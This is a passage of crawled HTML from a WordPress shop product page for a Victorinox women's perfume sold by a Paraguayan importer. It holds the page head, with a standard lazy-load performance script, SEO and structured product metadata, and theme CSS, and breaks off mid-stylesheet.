

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/
body_size: 38194
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>S.A For Her 40385 50 Ml Sp &bull; Mannah S.R.L</title>
<meta name="description" content="Luminosa y alegre combinación de cítricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de limón, bergamota y mandarina se entremezclan con un corazón de violeta blanca y edelweiss y una aireada base de almizcle. Despiértese, comience su día y sienta la promesa de un nuevo comienzo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="S.A For Her 40385 50 Ml Sp &bull; Mannah S.R.L" />
<meta property="og:description" content="Luminosa y alegre combinación de cítricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de limón, bergamota y mandarina se entremezclan con un corazón de violeta blanca y edelweiss y una aireada base de almizcle. Despiértese, comience su día y sienta la promesa de un nuevo comienzo." />
<meta property="og:url" content="https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:25:41+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="566" />
<meta property="og:image:alt" content="S.A For Her 40385  50 Ml Sp" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Victorinox" />
<meta property="product:price:amount" content="15" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="2367597" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="S.A For Her 40385 50 Ml Sp &bull; Mannah S.R.L" />
<meta name="twitter:description" content="Luminosa y alegre combinación de cítricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de limón, bergamota y mandarina se entremezclan con un corazón de violeta blanca y edelweiss y una aireada base de almizcle. Despiértese, comience su día y sienta la promesa de un nuevo comienzo." />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;15.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp","width":"566","height":"566","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/","name":"S.A For Her 40385  50 Ml Sp"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/#webpage","url":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/","name":"S.A For Her 40385 50 Ml Sp &bull; Mannah S.R.L","datePublished":"2024-02-28T12:16:14+00:00","dateModified":"2026-01-02T17:25:41+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Victorinox"},"name":"S.A For Her 40385 50 Ml Sp &bull; Mannah S.R.L","description":"Luminosa y alegre combinaci\u00f3n de c\u00edtricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de lim\u00f3n, bergamota y mandarina se entremezclan con un coraz\u00f3n de violeta blanca y edelweiss y una aireada base de almizcle. Despi\u00e9rtese, comience su d\u00eda y sienta la promesa de un nuevo comienzo.","sku":"2367597","category":"Perfumes","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp","height":"566","width":"566"}],"offers":{"@type":"Offer","price":"15.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"7640131390101","@id":"https://mannah.com.py/producto/victorinox-swiss-army-for-her-40385-50-ml-sp/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fvictorinox-swiss-army-for-her-40385-50-ml-sp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fvictorinox-swiss-army-for-her-40385-50-ml-sp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 